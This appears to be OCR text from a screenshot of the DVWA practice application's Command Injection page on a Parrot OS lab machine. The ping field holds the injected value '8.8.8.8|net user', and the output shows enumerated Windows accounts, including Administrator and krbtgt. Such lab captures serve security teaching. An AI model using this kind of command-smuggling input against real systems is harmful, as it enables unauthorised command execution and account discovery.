 Vulnerability: Command
記憶體用量：548 MB
10.10.10.25:8080/DVWA/vulnerabilities/exec/#
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Ping a device
Enter an IP address: 8.8.8.8|net user Submit
User accounts for \\
-------------------------------------------------------------------------------
Adam Administrator Guest
James krbtgt Lawrence
Louis Luke Mathew
Tom
The command completed with one or more errors.